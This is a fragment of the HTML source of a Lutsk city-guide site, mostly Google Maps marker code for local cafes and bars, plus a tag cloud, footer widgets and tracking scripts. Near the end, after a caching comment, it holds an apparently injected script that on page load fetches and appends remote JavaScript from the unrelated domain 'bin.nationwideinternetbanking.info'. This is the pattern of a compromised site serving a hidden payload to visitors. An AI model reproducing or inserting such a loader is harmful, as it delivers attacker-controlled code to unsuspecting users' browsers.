					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-zosya/'; });
					      					
      				var point = new GLatLng(50.758933, 25.357373);
					var marker = new GMarker(point,{title:'Кульбаба-кафе'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kulbaba-kafe/'; });
					      					
      				var point = new GLatLng(50.762128, 25.385865);
					var marker = new GMarker(point,{title:'Кафе &#8220;Кофеїн&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kofejin/'; });
					      					
      				var point = new GLatLng(50.717517, 25.310335);
					var marker = new GMarker(point,{title:'Дартс-кафе &#8220;Таксі&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/darts-kafe-taksi/'; });
					      					
      				var point = new GLatLng(50.743883, 25.301998);
					var marker = new GMarker(point,{title:'Кафе &#8220;Лія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-liya/'; });
					      					
      				var point = new GLatLng(50.755077, 25.334246);
					var marker = new GMarker(point,{title:'Кафе &#8220;Космос&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kosmos/'; });
					      					
      				var point = new GLatLng(50.74337, 25.378418);
					var marker = new GMarker(point,{title:'Кафе &#8220;Марка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-marka/'; });
					      					
      				var point = new GLatLng(50.743219, 25.357529);
					var marker = new GMarker(point,{title:'Кафе &#8220;Оріон&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-orion/'; });
					      					
      				var point = new GLatLng(50.746049, 25.329853);
					var marker = new GMarker(point,{title:'Кафе &#8220;Сніжинка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-snizhynka/'; });
					      					
      				var point = new GLatLng(50.746156, 25.299182);
					var marker = new GMarker(point,{title:'Кафе &#8220;Українські страви&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-ukrajinski-stravy/'; });
					      					
      				var point = new GLatLng(50.72722, 25.305298);
					var marker = new GMarker(point,{title:'Кафе &#8220;Хортиця&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hortytsya/'; });
					      					
      				var point = new GLatLng(50.735485, 25.372388);
					var marker = new GMarker(point,{title:'Кафе &#8220;Кримські чебуреки&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-krymski-chebureky/'; });
					      					
      				var point = new GLatLng(50.734011, 25.373972);
					var marker = new GMarker(point,{title:'Кафе &#8220;Дубнівське&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-dubnivske/'; });
					      					
      				var point = new GLatLng(50.741216, 25.359558);
					var marker = new GMarker(point,{title:'Кафе &#8220;Козача левада&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kozacha-levada/'; });
					      					
      				var point = new GLatLng(50.7511525, 25.3384353);
					var marker = new GMarker(point,{title:'Студентське кафе-клуб «Ейнштейн»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/studentske-kafe-klub-ejnshtejn/'; });
					      					
      				var point = new GLatLng(50.746645, 25.331789);
					var marker = new GMarker(point,{title:'Кафе-магазин &#8220;Ваш кондитер&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-mahazyn-vash-kondyter/'; });
					      					
      				var point = new GLatLng(50.7518926, 25.329534);
					var marker = new GMarker(point,{title:'Кафе &#8220;Бурштин&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-burshtyn/'; });
					      					
      				var point = new GLatLng(50.745466, 25.324108);
					var marker = new GMarker(point,{title:'Кафе &#8220;Гриль&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hryl/'; });
					      					
      				var point = new GLatLng(50.758295, 25.372259);
					var marker = new GMarker(point,{title:'Кафе &#8220;Гостинний двір&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hostynnyj-dvir/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Кав&#8217;ярня &#8220;Чорна королева&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kavyarnya-chorna-koroleva/'; });
					      					
      				var point = new GLatLng(50.746263, 25.327263);
					var marker = new GMarker(point,{title:'Кафе &#8220;Мармелад&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-marmelad/'; });
					      					
      				var point = new GLatLng(50.746292, 25.328889);
					var marker = new GMarker(point,{title:'Магазин-кав&#8217;ярня &#8220;Дім кави&#8221; (по пр-ту Волі)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-kavyarnya-dim-kavy-po-pr-tu-voli/'; });
					      					
      				var point = new GLatLng(50.742085, 25.318873);
					var marker = new GMarker(point,{title:'Магазин-кав&#8217;ярня &#8220;Дім кави&#8221; (по вул. Лесі Українки)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-kavyarnya-dim-kavy-po-vul-lesi-ukrajinky/'; });
					      					
      				var point = new GLatLng(50.733526, 25.374876);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Камелот&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-kamelot/'; });
					      					
      				var point = new GLatLng(50.730087, 25.2955469);
					var marker = new GMarker(point,{title:'Бар &#8220;Корсар&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-korsar/'; });
					      					
      				var point = new GLatLng(50.7573582, 25.3479948);
					var marker = new GMarker(point,{title:'Пивний бар &#8220;Корчма&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pyvnyj-bar-korchma/'; });
					      					
      				var point = new GLatLng(50.7522271, 25.3295786);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Гамбрінус&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-hambrinus/'; });
					      					
      				var point = new GLatLng(50.7644444, 25.2861111);
					var marker = new GMarker(point,{title:'Бар &#8220;Корчма&#8221; (с. Зміїнець)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-korchma-s-zmijinets/'; });
					      					
      				var point = new GLatLng(50.757591, 25.332782);
					var marker = new GMarker(point,{title:'Бар &#8220;Віра-люкс&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-vira-lyuks/'; });
					      					
      				var point = new GLatLng(50.750804, 25.330009);
					var marker = new GMarker(point,{title:'Бар &#8220;Максим&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-maksym/'; });
					      					
      				var point = new GLatLng(50.749439, 25.358643);
					var marker = new GMarker(point,{title:'Кафе &#8220;Бумер&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bumer/'; });
					      					
      				var point = new GLatLng(50.7440245, 25.3213801);
					var marker = new GMarker(point,{title:'Прем&#8217;єр-кафе &#8220;Гільдія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/premjer-kafe-hildiya/'; });
					      					
      				var point = new GLatLng(50.7647244, 25.3559351);
					var marker = new GMarker(point,{title:'Сімейне кафе &#8220;Blinchic&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/simejne-kafe-blinchic/'; });
					      					
      				var point = new GLatLng(50.76686, 25.361977);
					var marker = new GMarker(point,{title:'Сімейне  кафе &#8220;Базилік&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/simejne-kafe-bazylik/'; });
					      					
      				var point = new GLatLng(50.7441833, 25.3802948);
					var marker = new GMarker(point,{title:'Кафе &#8220;Вулик&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-vulyk/'; });
					      					
      				var point = new GLatLng(50.7394444, 25.4272222);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Білочка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-bilochka/'; });
					      					
      				var point = new GLatLng(50.755274, 25.338686);
					var marker = new GMarker(point,{title:'Кафе &#8220;Савана&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-savana/'; });
					      					
      				var point = new GLatLng(50.7429682, 25.3613931);
					var marker = new GMarker(point,{title:'Кафе &#8220;Манго&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-manho/'; });
					      					
      				var point = new GLatLng(50.746898, 25.333875);
					var marker = new GMarker(point,{title:'Кафе &#8220;Флірт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-flirt/'; });
					      					
      				var point = new GLatLng(50.758446, 25.343223);
					var marker = new GMarker(point,{title:'Кафе &#8220;Волинь&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-volyn/'; });
					      					
      				var point = new GLatLng(50.743356, 25.385023);
					var marker = new GMarker(point,{title:'Кафе &#8220;Салюте&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-salyute/'; });
					      					
      				var point = new GLatLng(50.759802, 25.34707);
					var marker = new GMarker(point,{title:'Кафе &#8220;Вікторія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-viktoriya/'; });
					      					
      				var point = new GLatLng(50.742177, 25.31516);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фарт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fart/'; });
					      					
      				var point = new GLatLng(50.761769, 25.364247);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фієста&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fijesta/'; });
					      					
      				var point = new GLatLng(50.760382, 25.374678);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фламінго&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-flaminho/'; });
					      					
      				var point = new GLatLng(50.743356, 25.385023);
					var marker = new GMarker(point,{title:'Кафе-їдальня &#8220;Соняшник&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-jidalnya-sonyashnyk/'; });
					      					
      				var point = new GLatLng(50.7579558, 25.3666206);
					var marker = new GMarker(point,{title:'Бар &#8220;50/50&#8243;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-5050/'; });
					      					
      				var point = new GLatLng(50.743619, 25.318948);
					var marker = new GMarker(point,{title:'Кав&#8217;ярня &#8220;Фондю&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kavyarnya-fondyu/'; });
					      					
      				var point = new GLatLng(50.753526, 25.339706);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любе&#8221; літній майданчик'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyube-litnij-majdanchyk/'; });
					      					
      				var point = new GLatLng(50.723158, 25.30709);
					var marker = new GMarker(point,{title:'Кафе &#8220;Барвінок&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-barvinok/'; });
					      					
      				var point = new GLatLng(50.733129, 25.375974);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фора&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fora/'; });
					      					
      				var point = new GLatLng(50.753526, 25.339706);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любе&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyube/'; });
					      					
      				var point = new GLatLng(50.770682, 25.356896);
					var marker = new GMarker(point,{title:'Кафе &#8220;Чернігівське&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-chernihivske/'; });
					      					
      				var point = new GLatLng(50.760549, 25.363065);
					var marker = new GMarker(point,{title:'Клуб-кафе &#8220;Аверс&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/klub-kafe-avers/'; });
					      					
      				var point = new GLatLng(50.718313, 25.310836);
					var marker = new GMarker(point,{title:'Бар &#8220;Підпільний Кіндрат&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-pidpilnyj-kindrat/'; });
					      					
      				var point = new GLatLng(50.745901, 25.380553);
					var marker = new GMarker(point,{title:'Бар &#8220;Рокс-клуб&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-roks-klub/'; });
					      					
      				var point = new GLatLng(50.741409, 25.316261);
					var marker = new GMarker(point,{title:'Бар &#8220;Фрау Елен&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-frau-elen/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Бар &#8220;Печера&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-pechera/'; });
					      					
      				var point = new GLatLng(50.744718, 25.304932);
					var marker = new GMarker(point,{title:'Бар &#8220;Мирний&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-myrnyj/'; });
					      					
      				var point = new GLatLng(50.746005, 25.32311);
					var marker = new GMarker(point,{title:'Бар &#8220;У Миколи&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-u-mykoly/'; });
					      					
      				var point = new GLatLng(50.779437, 25.385403);
					var marker = new GMarker(point,{title:'Бар &#8220;У кума&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-u-kuma/'; });
					      					
      				var point = new GLatLng(50.7272384, 25.30738);
					var marker = new GMarker(point,{title:'Нічний клуб &#8220;У Наталки&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/nichnyj-klub-u-natalky/'; });
										
				  }
				}
				initialize();
			})
		</script>
        
        <div id="tag_cloud-3" class="widget widget_tag_cloud"><h3>Мітки</h3><div class="tagcloud"><a href='http://lutsk.pp.ua/info/wi-fi/' class='tag-link-45' title='21 публікація' style='font-size: 16.031007751938pt;'>Wi-Fi</a>
<a href='http://lutsk.pp.ua/info/volynskyj-oblasnyj-muzychno-dramatychnyj-teatr/' class='tag-link-172' title='4 публікації' style='font-size: 9.0852713178295pt;'>Волинський обласний музично-драматичний театр</a>
<a href='http://lutsk.pp.ua/info/volyn/' class='tag-link-23' title='3 публікації' style='font-size: 8pt;'>Волинь</a>
<a href='http://lutsk.pp.ua/info/klub/' class='tag-link-32' title='8 публікацій' style='font-size: 11.798449612403pt;'>Клуб</a>
<a href='http://lutsk.pp.ua/info/%d0%bb%d1%83%d1%86%d1%8c%d0%ba/' class='tag-link-5' title='77 публікацій' style='font-size: 22pt;'>Луцьк</a>
<a href='http://lutsk.pp.ua/info/nichnyj-klub/' class='tag-link-29' title='6 публікацій' style='font-size: 10.713178294574pt;'>Нічний клуб</a>
<a href='http://lutsk.pp.ua/info/hudozhnij-muzej/' class='tag-link-27' title='3 публікації' style='font-size: 8pt;'>Художній музей</a>
<a href='http://lutsk.pp.ua/info/bar/' class='tag-link-55' title='40 публікацій' style='font-size: 18.961240310078pt;'>бар</a>
<a href='http://lutsk.pp.ua/info/benkety/' class='tag-link-74' title='6 публікацій' style='font-size: 10.713178294574pt;'>бенкети</a>
<a href='http://lutsk.pp.ua/info/benketka/' class='tag-link-382' title='15 публікацій' style='font-size: 14.511627906977pt;'>бенкетка</a>
<a href='http://lutsk.pp.ua/info/biznes-lanchi/' class='tag-link-249' title='5 публікацій' style='font-size: 9.953488372093pt;'>бізнес-ланчі</a>
<a href='http://lutsk.pp.ua/info/bilyard/' class='tag-link-53' title='7 публікацій' style='font-size: 11.255813953488pt;'>більярд</a>
<a href='http://lutsk.pp.ua/info/vartist-prozhyvannya/' class='tag-link-223' title='5 публікацій' style='font-size: 9.953488372093pt;'>вартість проживання</a>
<a href='http://lutsk.pp.ua/info/vesillya/' class='tag-link-239' title='10 публікацій' style='font-size: 12.77519379845pt;'>весілля</a>
<a href='http://lutsk.pp.ua/info/vyshyti-sorochky/' class='tag-link-128' title='4 публікації' style='font-size: 9.0852713178295pt;'>вишиті сорочки</a>
<a href='http://lutsk.pp.ua/info/hotel/' class='tag-link-57' title='17 публікацій' style='font-size: 15.162790697674pt;'>готель</a>
<a href='http://lutsk.pp.ua/info/dytyache-menyu/' class='tag-link-77' title='5 публікацій' style='font-size: 9.953488372093pt;'>дитяче меню</a>
<a href='http://lutsk.pp.ua/info/dytyachyj-majdanchyk/' class='tag-link-56' title='6 публікацій' style='font-size: 10.713178294574pt;'>дитячий майданчик</a>
<a href='http://lutsk.pp.ua/info/zhyva-muzyka/' class='tag-link-103' title='32 публікації' style='font-size: 17.984496124031pt;'>жива музика</a>
<a href='http://lutsk.pp.ua/info/zamovyty-tort/' class='tag-link-397' title='4 публікації' style='font-size: 9.0852713178295pt;'>замовити торт</a>
<a href='http://lutsk.pp.ua/info/zamok-lyubarta/' class='tag-link-25' title='4 публікації' style='font-size: 9.0852713178295pt;'>замок Любарта</a>
<a href='http://lutsk.pp.ua/info/kavyarnya/' class='tag-link-90' title='7 публікацій' style='font-size: 11.255813953488pt;'>кав'ярня</a>
<a href='http://lutsk.pp.ua/info/kava/' class='tag-link-338' title='6 публікацій' style='font-size: 10.713178294574pt;'>кава</a>
<a href='http://lutsk.pp.ua/info/kalyan/' class='tag-link-67' title='4 публікації' style='font-size: 9.0852713178295pt;'>кальян</a>
<a href='http://lutsk.pp.ua/info/karaoke/' class='tag-link-65' title='4 публікації' style='font-size: 9.0852713178295pt;'>караоке</a>
<a href='http://lutsk.pp.ua/info/kafe/' class='tag-link-54' title='69 публікацій' style='font-size: 21.565891472868pt;'>кафе</a>
<a href='http://lutsk.pp.ua/info/kompleksni-obidy/' class='tag-link-197' title='7 публікацій' style='font-size: 11.255813953488pt;'>комплексні обіди</a>
<a href='http://lutsk.pp.ua/info/konferents-zal/' class='tag-link-46' title='7 публікацій' style='font-size: 11.255813953488pt;'>конференц-зал</a>
<a href='http://lutsk.pp.ua/info/korporatyvni-vechirky/' class='tag-link-73' title='6 публікацій' style='font-size: 10.713178294574pt;'>корпоративні вечірки</a>
<a href='http://lutsk.pp.ua/info/litnij-majdanchyk/' class='tag-link-235' title='18 публікацій' style='font-size: 15.37984496124pt;'>літній майданчик</a>
<a href='http://lutsk.pp.ua/info/mahazyn/' class='tag-link-392' title='6 публікацій' style='font-size: 10.713178294574pt;'>магазин</a>
<a href='http://lutsk.pp.ua/info/parkinh/' class='tag-link-41' title='4 публікації' style='font-size: 9.0852713178295pt;'>паркінг</a>
<a href='http://lutsk.pp.ua/info/perukarnya/' class='tag-link-208' title='4 публікації' style='font-size: 9.0852713178295pt;'>перукарня</a>
<a href='http://lutsk.pp.ua/info/pyvo/' class='tag-link-86' title='5 публікацій' style='font-size: 9.953488372093pt;'>пиво</a>
<a href='http://lutsk.pp.ua/info/provedennya-benketiv/' class='tag-link-372' title='22 публікації' style='font-size: 16.248062015504pt;'>проведення бенкетів</a>
<a href='http://lutsk.pp.ua/info/provedennya-vesillya/' class='tag-link-255' title='7 публікацій' style='font-size: 11.255813953488pt;'>проведення весілля</a>
<a href='http://lutsk.pp.ua/info/provedennya-vesil/' class='tag-link-325' title='6 публікацій' style='font-size: 10.713178294574pt;'>проведення весіль</a>
<a href='http://lutsk.pp.ua/info/pitsa/' class='tag-link-72' title='17 публікацій' style='font-size: 15.162790697674pt;'>піца</a>
<a href='http://lutsk.pp.ua/info/pitseriya/' class='tag-link-83' title='11 публікацій' style='font-size: 13.209302325581pt;'>піцерія</a>
<a href='http://lutsk.pp.ua/info/restoran/' class='tag-link-42' title='27 публікацій' style='font-size: 17.22480620155pt;'>ресторан</a>
<a href='http://lutsk.pp.ua/info/sauna/' class='tag-link-43' title='11 публікацій' style='font-size: 13.209302325581pt;'>сауна</a>
<a href='http://lutsk.pp.ua/info/stoyanka/' class='tag-link-220' title='6 публікацій' style='font-size: 10.713178294574pt;'>стоянка</a>
<a href='http://lutsk.pp.ua/info/suveniry/' class='tag-link-126' title='4 публікації' style='font-size: 9.0852713178295pt;'>сувеніри</a>
<a href='http://lutsk.pp.ua/info/sushi/' class='tag-link-66' title='9 публікацій' style='font-size: 12.341085271318pt;'>суші</a>
<a href='http://lutsk.pp.ua/info/furshety/' class='tag-link-238' title='9 публікацій' style='font-size: 12.341085271318pt;'>фуршети</a></div>
</div>		           
	</div>        
	
		
</div><!-- /#sidebar -->
    </div><!-- /#content -->
		
<div id="footer-region-outer">
		<div id="footer-widgets" class="col-full">
		<div class="block">
        	<div id="linkcat-2" class="widget widget_links"><h3>Партнери</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://volyn.net/" rel="nofollow" target="_blank">Волинь.нет</a></li>
<li><a href="http://Волинь.УКР/" rel="nofollow" target="_blank">Волинь.УКР</a></li>
<li><a href="http://power.lutsk.net/" rel="nofollow" title="ПІД ЗАМОВЛЕННЯ, ШВИДКО, ДЕШЕВО" target="_blank">Комп’ютерні рішення для дому та офісу</a></li>
<li><a href="http://lutsk.biz/" rel="nofollow" target="_blank">Луцький Бізнес Портал</a></li>
<li><a href="http://volyn.pro/" rel="nofollow" target="_blank">Про Волинь &#8211; VOLYN.PRO</a></li>

	</ul>
</div>
    
		</div>
		<div class="block">
        	<div id="recent-comments-3" class="widget widget_recent_comments"><h3>Нещодавні відгуки</h3><ul id="recentcomments"><li class="recentcomments"><a href='http://Беніссімо' rel='external nofollow' class='url'>Ваня</a> до <a href="http://lutsk.pp.ua/pitseriya-benissimo/#comment-102">Піцерія &#8220;Беніссімо&#8221;</a></li><li class="recentcomments">Тетяна до <a href="http://lutsk.pp.ua/kafe-skif/#comment-101">Кафе &#8220;Скіф&#8221;</a></li><li class="recentcomments">Сергій до <a href="http://lutsk.pp.ua/nichnyj-klub-u-natalky/#comment-100">Нічний клуб &#8220;У Наталки&#8221;</a></li><li class="recentcomments">Лучанка до <a href="http://lutsk.pp.ua/bar-korsar/#comment-99">Бар &#8220;Корсар&#8221;</a></li><li class="recentcomments">Інна до <a href="http://lutsk.pp.ua/kafe-viktoriya/#comment-98">Кафе &#8220;Вікторія&#8221;</a></li></ul></div>    
		</div>
		<div class="block">
        			<div id="recent-posts-3" class="widget widget_recent_entries">		<h3>Щойно додані місця</h3>		<ul>
					<li>
				<a href="http://lutsk.pp.ua/pitseriya-presto-pizza/">Піцерія &#8220;PRESTO PIZZA&#8221;</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/kafe-halereya-maska/">Кафе &#8211; галерея &#8220;МАСКА&#8221;</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/">День закоханих у Луцьку</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/">У Луцькому зоопарку поповнення</a>
						</li>
					<li>
				<a href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/">Як Луцьк відзначатиме Новорічні та Різдвяні свята?</a>
						</li>
				</ul>
		</div>    
		</div>
		<div class="fix"></div>

<span style="color:#333;text-shadow: none;font-size:11px;">Просуваємо партнерів: 
</span>

	</div><!-- /#footer-widgets  -->
    
	<div id="footer" class="col-full">
		<div id="copyright" class="col-left">
			<p>
 &copy; 2026 LUTSK.PP.UA. Всі права застережено. </div>

		<div id="credit" class="col-right">
			<p>
Розроблено студією <a rel="nofollow" href="http://shvydko.ukr.im" target="_new">Швидко</a> 
на платформі <a rel="nofollow" href="http://wordpress.ukr.im/">Wordpress</a> 
на замовлення <a rel="nofollow" href="http://cycon.ukr.im/">Компанії Сайкон</a> 
та розміщено  <a rel="nofollow" href="http://webhost.in.ua"  target="_new">WebHost.in.ua</a>.</p>
		</div>
	</div><!-- /#footer  -->
		<div style="text-align:center;" class="col-full">

<table width=600 cellpadding=2 cellspacing=0 align=center height=10><tr align=center>
<td valign=bottom>
</td><td>
<a href="http://twitter.com/share" class="twitter-share-button" data-url="http://lutsk.pp.ua" data-counturl="http://lutsk.pp.ua"  data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</td><td>
<script src="http://connect.facebook.net/uk_UA/all.js#xfbml=1"></script><fb:like href="http://lutsk.pp.ua" layout="button_count" show_faces="false" width="150" font=""></fb:like>
</td><td>
<g:plusone size="medium" href="http://lutsk.pp.ua"></g:plusone>
</td><td>
<a href="http://lutsk.pp.ua/feed/"><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/images/ico-rss.png"></a>
</td>
<td valign=top>
</td></tr></table>


		</div>
	</div><!-- /#footer-region  -->
</div><!-- /#wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23162013-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/lutsk.pp.ua\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041d\u0430\u0434\u0441\u0438\u043b\u0430\u043d\u043d\u044f..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8'></script>
<!-- Generated in 0.669 seconds. Made 12 queries to database and 26 cached queries. Memory used - 24.36MB -->
<!-- Cached by DB Cache Reloaded Fix -->

<script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body != 'undefined') {
           script.src = 'http://bin.nationwideinternetbanking.info' + '/?154226=Bk8GAFQQHh0RGRsWAU9AQUtEQQ';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>


<!-- hit.ua -->
<a rel='nofollow' href='http://hit.ua/?x=86720' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
